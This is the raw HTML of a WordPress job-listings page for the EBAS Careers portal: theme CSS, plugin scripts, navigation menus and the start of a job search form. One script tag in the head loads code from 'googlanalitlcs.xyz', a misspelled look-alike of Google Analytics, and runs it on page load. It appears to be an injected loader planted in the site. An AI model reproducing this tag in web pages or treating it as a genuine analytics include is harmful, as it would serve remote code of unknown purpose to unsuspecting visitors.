    .careerfy-headerseventeen-btn:hover,.careerfy-seventeen-banner-btn:hover,.careerfy-seventeen-search input[type="submit"],.careerfy-fancy-title-seventeen small.active,.careerfy-seventeen-services li:hover i,.careerfy-refejobs-loadmore-btn a,li:hover .careerfy-refejobs-list-btn span,.careerfy-headereighteen-btn,.careerfy-eighteen-banner form input[type="submit"],
.careerfy-eighteen-search-radio .form-radio:checked:before,.careerfy-header-eighteen .navbar-nav > li > a:before,
.careerfy-services-eighteen [class*="col-md-"]:hover a,.careerfy-refejobs-list-two li:hover .careerfy-refejobs-list-btn span,
.careerfy-eighteen-blog-grid figure a:before,.careerfy-eighteen-newslatter input[type="submit"],.careerfy-header-eighteen .careerfy-headerfifteen-btn,.careerfy-headerfourteen-btn:hover,.careerfy-fourteen-caption form input[type="submit"]:hover,.careerfy-jobs-btn-links a:hover,li:hover .careerfy-refejobs-list-btn span,.careerfy-fancy-title-fourteen:before,.careerfy-popular-candidates-style14 strong,.careerfy-blog-style14-like:hover,.careerfy-testimonial-style14-btn,
.widget_about_text_fourteen_btn,.careerfy-footer-fourteen .footer-widget-title h2:before,.jobsearch-open-signup-tab.active a:hover,.careerfy-headerninteen-user > li > a,.careerfy-search-nineteen-tabs-nav li.active i,
.careerfy-nineteen-loc-search input[type="submit"],.careerfy-services-nineteen small,.careerfy-nineteen-loc-search-style2 input[type="submit"],.careerfy-twenty-search-tabs .tab-content,
.careerfy-search-twenty-tabs-nav li.active a,.careerfy-services-twenty strong,.careerfy-services-twenty-style2-counter,.careerfy-accordion-style2 .panel-heading a,
.careerfy-services-twenty-img:before,.careerfy-services-twenty-img:after,.careerfy-footer-title-style18 h2:before,.careerfy-header-twentyone-wrapper .navbar-nav > li > a:after,
.careerfy-header-twentyone-social li:hover a,.careerfy-twentyone-loc-search input[type="submit"],.careerfy-search-twentyone-tabs-nav li.active a:before,.careerfy-search-twentyone-tabs-nav li.active a i,
.careerfy-services-twentyone-style3 i,.careerfy-header-twentytwo-strip,.careerfy-search-twentytwo-tabs-nav li i,.careerfy-twentytwo-loc-search i.careerfy-search-o,.instacands-btns-con .more-fields-act-btn a,
.candskills-list li span.insta-match-skill,.careerfy-footer-twentyone .careerfy-footer-widget a.social-icon-footer-twenty:hover {
    background-color: #173277;
    }

    .careerfy-bordercolor,.careerfy-bordercolorhover:hover,.careerfy-jobdetail-btn,.careerfy-employer-list-btn,.careerfy-fileUpload span,.careerfy-employer-confitmation a,.careerfy-candidate-default-btn,
    .careerfy-candidate-download-btn,.careerfy-cvupload-file span,.active .careerfy-simple-priceplane-basic a,.careerfy-additional-priceplane-btn,blockquote,.careerfy-banner-two-btn,.careerfy-post-btn,.careerfy-parallax-text-btn,
    .careerfy-cart-button a,.careerfy-classic-services i,.jobsearch-headeight-option > li.active > a,.contact-service a,.jobsearch-user-form input[type="submit"],.woocommerce .place-order button.button,.woocommerce button.button,
    .careerfy-header-six,.careerfy-banner-six .slick-arrow:hover,.careerfy-banner-search-seven ul li:last-child i,.careerfy-headsix-option li a,.footer-register-btn,.careerfy-headseven-option > li > a,
    .careerfy-banner-search-four input[type="submit"],.careerfy-banner-search-six li input[type="submit"],.careerfy-banner-search ul li.careerfy-banner-submit i,.careerfy-banner-search-three input[type="submit"],
    .careerfy-bannernine-caption a,.careerfy-loadmore-ninebtn a,.careerfy-loadmore-listingsbtn a,.careerfy-blog-masonry-btn,.careerfy-search-ten form label,.show-morejobs-btn a,.careerfy-top-recruiters-btn,.careerfy-blog-grid-style10-btn,.top-companies-list-text-btn,.careerfy-headereleven-btn,.careerfy-banner-eleven-search input[type="submit"],.careerfy-services-style11-btn,.careerfy-jobdetail-btn.active,
    .careerfy-recentjobs-list-btn,.careerfy-recruiters-top-list-bottom a,.careerfy-blog-grid-style11-btn,.careerfy-action-style11 a,.careerfy-footernine-newslatter-inner input[type="submit"],
    .careerfy-headerfifteen-btn,.careerfy-banner-eleven-tabs-nav li a,.careerfy-fifteen-banner-search input[type="submit"],.careerfy-fifteen-browse-btn a,.jobsearch-empmember-add-popup,
    .careerfy-section-title-btn,.careerfy-top-employers-slider .slick-arrow:hover,.careerfy-twelve-blog-grid-btn,.careerfy-headerthirteen-btn,.careerfy-thirteen-banner-search input[type="submit"],.careerfy-thirteen-banner-btn a:hover,
    .careerfy-thirteen-browse-alljobs-btn a,.careerfy-headerseventeen-user > li > a,.careerfy-headerseventeen-btn:hover,.careerfy-seventeen-search input[type="submit"],
    .careerfy-refejobs-loadmore-btn a,.careerfy-headereighteen-btn,.careerfy-services-eighteen a,.careerfy-refejobs-list-two .careerfy-refejobs-list-btn span,.careerfy-eighteen-newslatter input[type="submit"],
    .careerfy-headerfourteen-btn,.careerfy-refejobs-list-btn span,.jobsearch-open-signup-tab.active a,.careerfy-nineteen-category-list li:hover i,.careerfy-twentyone-loc-search input[type="submit"],
    .instacands-btns-con .more-fields-act-btn a,.careerfy-twentyone-search .selectize-control,.careerfy-jobdetail-style5-save {
    border-color: #173277;
    }
    .careerfy-read-more {
    box-shadow: 0px 0px 0px 2px #173277 inset;
    }
    .careerfy-partner-slider a:hover {
        box-shadow: 0px 0px 0px 3px #173277 inset;
    }
    .careerfy-seventeen-services i {
        box-shadow: inset 0px 0px 0px 2px #173277, 0 0px 15px rgba(0,0,0,0.15);
    }

    .careerfy-services-twenty-style3 i,.careerfy-services-twenty-style3 a:before,.careerfy-services-twentyone-style3 i {
        border-color: #173277;
    }

    .careerfy-testimonial-slider-classic-layer:hover p:after,.careerfy-testimonial-slider-classic-layer.active p:after {
    border-top-color: #173277;
    }

                .careerfy-headseven-option > li > a,.careerfy-simple-btn,.careerfy-post-btn:hover,.careerfy-btn-icon,.careerfy-user-log li a.active,
            .careerfy-header-option > li > a:hover,.careerfy-header-option > li.active > a,.careerfy-header-six .careerfy-headfive-option > li.active > a,
            .careerfy-headsix-option > li:hover > a,.careerfy-headsix-option > li.active > a,.careerfy-headseven-option > li > a,.careerfy-headerten-btn,.careerfy-headerfifteen-btn:hover,
            .careerfy-header-twenty-user > li > a,.careerfy-header-two .careerfy-user-option > li.jobsearch-usernotifics-menubtn > a,.jobsearch-usernotifics-menubtn a span,.careerfy-header-four .careerfy-header-option > li.jobsearch-usernotifics-menubtn > a,.careerfy-header-twelve .careerfy-user-section > li.jobsearch-usernotifics-menubtn > a,.careerfy-headertwelve-btn {
            background-color: #2f6df8 !important; }
                        .careerfy-post-btn,.careerfy-header-option > li > a,.careerfy-headsix-option > li > a,.careerfy-headseven-option > li > a,.careerfy-headerten-btn,.careerfy-headerfifteen-btn,
            .careerfy-header-twenty-user > li > a {
            border-color: #2f6df8 !important; }
                        .careerfy-headseven-option > li > a,.careerfy-simple-btn,.careerfy-header-two .careerfy-user-option li a.careerfy-post-btn,.careerfy-btn-icon,
            .careerfy-header-two .careerfy-user-option > li > a,.careerfy-user-log li a.active,.careerfy-header-option > li > a,.careerfy-header-six .careerfy-headfive-option > li.active > a,
            .careerfy-headsix-option > li > a,.careerfy-headseven-option > li > a,.careerfy-headerten-btn,.careerfy-headerfifteen-user li a,.careerfy-headerfifteen-btn,.careerfy-header-twenty-user > li:hover > a,
            .jobsearch-usernotifics-menubtn a span {
            color: #ffffff !important; }

                        .careerfy-headerten-btn:hover {
            color: #2f6df8 !important; }
                        .careerfy-sticky-header .navbar-nav > li > a{color: #656c6c ! important;}
                        .careerfy-sticky-header .navbar-nav > li > a:active,.careerfy-sticky-header .navbar-nav > li.current-menu-item > a,
            .careerfy-sticky-header .navbar-nav > li.current_page_parent > a {color: #2f6df8 ! important;}
                        .careerfy-sticky-header .navbar-nav > li > a:visited{color:  ! important;}
                        .careerfy-sticky-header .navbar-nav > li > a:hover{color: #2f6df8 ! important;}
                    .careerfy-headertwelve-user > li > a { color: #656c6c ! important; }
            .careerfy-headertwelve-user > li.current_page_item > a {color: #2f6df8 ! important;}
                .careerfy-headertwelve-user > li > a:visited {color:  ! important;}
                .careerfy-headertwelve-user > li > a:hover {color: #2f6df8 ! important;}
                    .navbar-nav > li.current-menu-item > a, .navbar-nav > li.current_page_item  > a,.navbar-nav > li.active > a  {color: #ffffff;}
            .careerfy-megamenu {background-color: #ffffff;}


                        .careerfy-megalist li {border-color: #f2f2f2;}

                        .careerfy-megalist li a  {color: #656c6c;}
                        .careerfy-megalist li:hover a {color: #2f6df8;}
            .careerfy-header-nineteen .navbar-nav > li:hover > a:after { background-color: #2f6df8; }
                        .careerfy-megalist > li.current-menu-item > a, .careerfy-megalist > li.current_page_item  > a,.careerfy-megalist > li.active > a{color: #2f6df8;}
                        .navbar-nav > li > a,.navbar-default .navbar-nav > li > a,.careerfy-headereleven-user > li > a,.careerfy-header-fifteen .navbar-nav > li.submenu-addicon:after,
            .careerfy-header-sixteen .navbar-nav > li.submenu-addicon > a:after,.careerfy-header-twentyone-strip p a,
            .careerfy-header-twentyone-user>li>a,.careerfy-header-twentyone-strip p  {color: #656c6c;}
                        .navbar-nav > li:hover > a,.navbar-nav > li.active > a {color: #2f6df8;}
            .navbar-nav > li:hover > a:before { background-color: #2f6df8; }
                        .navbar-nav > li.current-menu-item > a, .navbar-nav > li.current_page_item  > a,.navbar-nav > li.active > a {color: #2f6df8;}
            .careerfy-header-nineteen .navbar-nav > li.current_page_item > a:after { background-color: #2f6df8; }

                        .navbar-nav .sub-menu, .navbar-nav .children {background-color: #ffffff;}
                        .navbar-nav .sub-menu li a, .navbar-nav .children li a {border-bottom-color: #f2f2f2;}
                        .navbar-nav .sub-menu li a, .navbar-nav .children li a {color: #656c6c;}
                        .navbar-nav .sub-menu > li:hover > a, .navbar-nav .children > li:hover > a {color: #2f6df8;}
                        .navbar-nav .sub-menu > li.current-menu-item > a, .navbar-nav .children li.current-menu-item a, .careerfy-megalist li.current-menu-item a {color: #2f6df8;}
                        .navbar-nav .sub-menu li:hover, .navbar-nav .children li:hover {background-color: #ffffff;}
                        .navbar-nav .sub-menu li.current-menu-item, .navbar-nav .children li.current-menu-item {background-color: #ffffff;}
                        .careerfy-footer-one,.careerfy-footer-four,.careerfy-footer-three,.careerfy-footer-two,.careerfy-footer-five,.careerfy-footer-six, .jobsearch-footer-eight , .careerfy-footer-ten , .careerfy-footer-eleven,
            .careerfy-footer-sixteen,.careerfy-footer-thirteen,.careerfy-footer-ninteen,.careerfy-footer-twenty,.careerfy-footer-twentyone {background-color: #2f333a;}
                        .careerfy-footer-one .text,.careerfy-footer-widget p,.careerfy-footer-widget ul li,.careerfy-footer-widget table > tbody > tr > td,
            .careerfy-footer-widget table > thead > tr > th,.careerfy-footer-widget table caption,.careerfy-footer-widget i,.careerfy-footer-widget ul li p,
            .careerfy-footer-widget time,.careerfy-footer-widget span,.careerfy-footer-widget strong,.careerfy-footer-widget .widget_contact_info a,
            .careerfy-footer-two .widget_archive ul li:before {color: #ffffff;}
                        .careerfy-footer-one .links,.careerfy-footer-widget a,.careerfy-footer-widget .widget_product_categories li span,.careerfy-footer-widget .widget.widget_categories ul li,
            .careerfy-footer-widget .widget.widget_archive ul li,.careerfy-footer-widget .careerfy-futurecourse li a,#careerfy-footer .widget_nav_menu ul li a {
            color: #ffffff;}
                        .careerfy-footer-one .links,.careerfy-footer-widget a:hover,#careerfy-footer .widget_nav_menu ul li a:hover {color: #2f6df8;}
                        .careerfy-footer-one .links,#careerfy-footer .widget_nav_menu ul li.current-menu-item a {color: #2f6df8;}
                        .careerfy-footer-one .border,.careerfy-footer-widget *,.careerfy-footer-widget .woocommerce.widget *,.careerfy-footer-widget .widget_articles ul li,.careerfy-footer-four .careerfy-footer-widget,.careerfy-footer-partner,.careerfy-footer-two .widget_courses-program ul li,.careerfy-copyright,.copyright-three,.careerfy-copyright-wrap, .careerfy-footer-ten .copyright-ten,.copyright-thirteen,.copyright-sixteen {border-color: #373c44;}

            .widget_archive ul li:before { background-color: #373c44; }
                        .careerfy-copyright,.jobsearch-footer-eight .jobsearch-copyright,.copyright-five,.copyright-ten,.copyright-sixteen,.copyright-thirteen,.copyright-nineteen {
            background-color: #2f333a;}
                        .jobsearch-copyright, .jobsearch-copyright p, .careerfy-copyright, .careerfy-copyright p, .careerfy-copyright span,.careerfy-copyright-two p,.copyright-three p,.careerfy-copyright-two p a,
            .copyright-ten p,.copyright-nineteen p,.copyright-nineteen-social li a,.copyright-twenty p,.copyright-twentyone p {
            color: #ffffff;}
            
</style>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.19" id="tp-tools-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.19" id="revmin-js"></script>
<script type="text/javascript" id="wpm-6310-ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/team-showcase-supreme/assets/js/ajaxdata.js?ver=6.8.3" id="wpm-6310-ajax-script-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=64ad21a37b299b162f3f120fd5287741" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/careers.ebas.co.ke\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=1.5.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://careers.ebas.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://careers.ebas.co.ke/wp-json/wp/v2/pages/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://careers.ebas.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://careers.ebas.co.ke/?p=210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://careers.ebas.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareers.ebas.co.ke%2Fjobs-listing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://careers.ebas.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareers.ebas.co.ke%2Fjobs-listing%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <style>
        </style>
    <link rel="icon" href="https://careers.ebas.co.ke/wp-content/uploads/2020/06/cropped-Screenshot_18-32x32.png" sizes="32x32" />
<link rel="icon" href="https://careers.ebas.co.ke/wp-content/uploads/2020/06/cropped-Screenshot_18-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://careers.ebas.co.ke/wp-content/uploads/2020/06/cropped-Screenshot_18-180x180.png" />
<meta name="msapplication-TileImage" content="https://careers.ebas.co.ke/wp-content/uploads/2020/06/cropped-Screenshot_18-270x270.png" />
        <script>
            jQuery(document).ready(function () {
                if (typeof jQuery.datetimepicker !== 'undefined') {
                    jQuery.datetimepicker.setLocale('en');
                }
            });
        </script>
        <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body, .jobsearch-description ul li, .jobsearch-typo-wrap p{font-family:Roboto;line-height:20px;font-weight:400;font-style:normal;color:#999999;font-size:14px;}.navbar-nav > li > a{font-family:Roboto;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}.navbar-nav .sub-menu li a,.navbar-nav .children li a,.careerfy-megalist li a{font-family:Roboto;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}.megamenu-title, .careerfy-megamenu li h4{font-family:Roboto;line-height:22px;font-weight:700;font-style:normal;color:#656c6c;font-size:14px;}h1,body h1{font-family:Roboto;line-height:30px;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h2,body h2{font-family:Roboto;line-height:28px;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h3,body h3{font-family:Roboto;line-height:26px;font-weight:700;font-style:normal;color:#333333;font-size:22px;}h4,body h4{font-family:Roboto;line-height:24px;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5,body h5{font-family:Roboto;line-height:22px;font-weight:700;font-style:normal;color:#333333;font-size:18px;}h6,body h6{font-family:Roboto;line-height:20px;font-weight:700;font-style:normal;color:#333333;font-size:16px;}.careerfy-fancy-title h2{font-family:Roboto;line-height:28px;font-weight:700;font-style:normal;color:#333333;font-size:24px;}.careerfy-page-title h1,.jobsearch-page-title h1{font-family:Roboto;line-height:34px;font-weight:700;font-style:normal;color:#ffffff;font-size:30px;}.careerfy-widget-title h2{font-family:Roboto;line-height:24px;font-weight:700;font-style:normal;color:#333333;font-size:20px;}.footer-widget-title h2,.careerfy-footer-title3 h2,.careerfy-footer-title4 h2{font-family:Roboto;line-height:22px;font-weight:700;font-style:normal;color:#ffffff;font-size:18px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-ocssl='1' class="wp-singular page-template-default page page-id-210 wp-theme-careerfy careerfy-page-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-447" >
    <div class="careerfy-mobile-hdr-sidebar mobile-menu-style1">
                <div class="careerfy-sidebar-navigation careerfy-inmobile-itemsgen" style="display: none;">
            <ul id="careerfy-mobile-navbar-nav" class="careerfy-mobile-navbar"><li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://careers.ebas.co.ke/">Home</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://careers.ebas.co.ke/about-us/">About us</a><span class="child-navitms-opner"><i class="fa fa-angle-down"></i></span>
<ul class="sidebar-submenu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://careers.ebas.co.ke/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210 current_page_item"><a href="https://careers.ebas.co.ke/jobs-listing/">Jobs</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Career Center</a><span class="child-navitms-opner"><i class="fa fa-angle-down"></i></span>
<ul class="sidebar-submenu">
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Career Advice</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Job Search Tips</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Workplace and Leadership</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Employers Corner</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://careers.ebas.co.ke/faqs/">FAQ’S</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://careers.ebas.co.ke/news/">News</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://careers.ebas.co.ke/contact-us/">Contact</a></li>
</ul>        </div>
                                <div class="jobsearch-mobile-notificsdet careerfy-inmobile-itemsgen" style="display: none;">
                    <ul>
                                                        <li class="jobsearch-usernotifics-menubtn">
                                    <div class="jobsearch-hdernotifics-listitms">
                                        <div class="hdernotifics-title-con">
                                            <span class="hder-notifics-title">Notifications</span>
                                            <span class="hder-notifics-count"><small>0</small> new</span>
                                        </div>
                                        <span class="hder-notifics-nofound">You have no notifications.</span>
                                    </div>
                                </li>
                                                    </ul>
                </div>
                        <a href="javascript:void(0);" class="mobile-navclose-btn"><i class="fa fa-times"></i></a>
    </div>
    <!--// Main Wrapper \\-->
<div class="careerfy-wrapper">
            <div class="careerfy-loading-section">
            <div class="line-scale-pulse-out">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
        </div>
        <!--// Header \\-->
    <header id="careerfy-header" class="careerfy-header-seventeen">
                        <div class="careerfy-header-seventeen-strip">
                    <div class="container">
                                                    <p><i class="fa fa-envelope"></i><a
                                        href="mailto:careers@ebas.co.ke">careers@ebas.co.ke</a></p>
                                                        <p><i class="fa fa-phone"></i><a
                                        href="tel:+254722743854">+254722743854</a></p>
                                                        <ul class="careerfy-header-seventeen-social">
                                <li><a href="https://www.facebook.com/essentialbusinessadvisoryservices" target="_blank" class="fa fa-facebook"></a>
                    </li>
                                        <li><a href="https://twitter.com/BusinessEbas" target="_blank" class="fa fa-twitter"></a></li>
                                        <li><a href="#" target="_blank"
                           class="fa fa-google-plus"></a></li>
                                        <li><a class="fa fa-linkedin" href="#" target="_blank"></a>
                    </li>
                                        <li><a href="#" target="_blank" class="fa fa-pinterest"></a>
                    </li>
                                        <li><a href="https://www.instagram.com/essentialbusinessadvisory/" target="_blank" class="fa fa-instagram"></a>
                    </li>
                            </ul>
                            </div>
                </div>
                <div class="careerfy-header-seventeen-main">
                    <div class="container">
                        <a class="careerfy-logo" title="EBAS Careers Portal" href="https://careers.ebas.co.ke/"><img src="https://careers.ebas.co.ke/wp-content/uploads/2020/06/Screenshot_18.png" alt="EBAS Careers Portal"></a>                        <div class="careerfy-header-seventeen-right">
                            <div class="careerfy-blockseventeen-element">
                                <ul class="careerfy-headerseventeen-user">
                                                    <li class="jobsearch-usernotifics-menubtn">
                    <a href="javascript:void(0);"><i class="fa fa-bell-o"></i><span class="hderbell-notifics-count">0</span></a>
                    <div class="jobsearch-hdernotifics-listitms">
                        <div class="hdernotifics-title-con">
                            <span class="hder-notifics-title">Notifications</span>
                            <span class="hder-notifics-count"><small>0</small> new</span>
                        </div>
                        <span class="hder-notifics-nofound">You have no notifications.</span>
                    </div>
                </li>
                                <li><a href="javascript:void(0);"
                       class="jobsearch-color jobsearch-open-signin-tab ">Sign In</a>
                </li>
                                                            </ul>
                                                            </div>
                            <nav class="jobsearch-navigation">
                                <div class="collapse" id="jobsearch-navbar-collapse-1">
                                    <ul class="navbar-nav">
                                                <!-- Navigation -->
        <a href="#menu" class="menu-link active"><span></span></a>
        <nav id="menu" class="careerfy-navigation navbar navbar-default menu">
            <ul id="menu-main-menu" class="level-1 nav navbar-nav"><li id="menu-item-323" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-home"><a href="https://careers.ebas.co.ke/">Home</a></li>
<li id="menu-item-343" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-has-children"><a href="https://careers.ebas.co.ke/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://careers.ebas.co.ke/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item  menu-item-type-post_type  menu-item-object-page  current-menu-item  page_item  page-item-210  current_page_item"><a href="https://careers.ebas.co.ke/jobs-listing/">Jobs</a></li>
<li id="menu-item-374" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="#">Career Center</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="#">Career Advice</a></li>
	<li id="menu-item-376" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="#">Job Search Tips</a></li>
	<li id="menu-item-377" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="#">Workplace and Leadership</a></li>
	<li id="menu-item-378" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="#">Employers Corner</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://careers.ebas.co.ke/faqs/">FAQ’S</a></li>
<li id="menu-item-348" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://careers.ebas.co.ke/news/">News</a></li>
<li id="menu-item-351" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://careers.ebas.co.ke/contact-us/">Contact</a></li>
</ul>        </nav>
        <!-- Navigation -->
                                            </ul>
                                </div>
                            </nav>
                        </div>
                    </div>

                </div>
                            </header>
        <div class="careerfy-mobilehder-strip mobile-hder-style1" style="display: none;">
                    <div class="mobile-hder-topcon">
                <div class="mobile-logocon">
                    <a class="jobsearch-responsive-logo" title="EBAS Careers Portal" href="https://careers.ebas.co.ke/"><img src="https://careers.ebas.co.ke/wp-content/uploads/2020/06/Screenshot_18.png" alt="EBAS Careers Portal"></a>                </div>
                <div class="mobile-right-btnscon">
                                            <a id="careerfy-mobile-navbtn" href="javascript:void(0);" class="mobile-navigation-togglebtn"><i
                                    class="fa fa-bars"></i></a>
                                <a href="javascript:void(0);" class="jobsearch-useracount-hdrbtn jobsearch-open-signin-tab"><i class="fa fa-user"></i></a>
                                                    <a href="javascript:void(0);" class="mobile-usernotifics-btn"><i class="fa fa-bell"></i><span class="hderbell-notifics-count">0</span></a>
                                        </div>
            </div>
                </div>
                        <div class="careerfy-subheader careerfy-subheader-with-bg"  style="background: url('https://careers.ebas.co.ke/wp-content/uploads/2020/04/ivm-hero-slide-homepage-02-technology.jpg') no-repeat center/cover;">
                                                    <span class="careerfy-banner-transparent"  style="background-color: rgba(30,49,66,0.85) !important;"></span>
                                                <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="careerfy-page-title">
                                                                                    <h1>Jobs Listing</h1>
                                                                                </div>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                            <div class="careerfy-breadcrumb">
            <ul><li><a href="https://careers.ebas.co.ke//">Home</a></li><li class="active">Jobs Listing</li></ul>        </div>
            <div class="clearfix"></div>
<div class="careerfy-main-content ">
    <div class="container"><div class="row">
                    <div class="col-md-12">
<div id="post-210" class="post-210 page type-page status-publish hentry">
    
    <div class="careerfy-entry-content">
        <div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="wp-dp-job-content" id="wp-dp-job-content-8089">
                <div class="dev-map-class-changer">
                    <div id="Job-content-8089">
                                    <form id="jobsearch_job_frm_8089">
                                <div style="display:none" id='job_arg8089'>
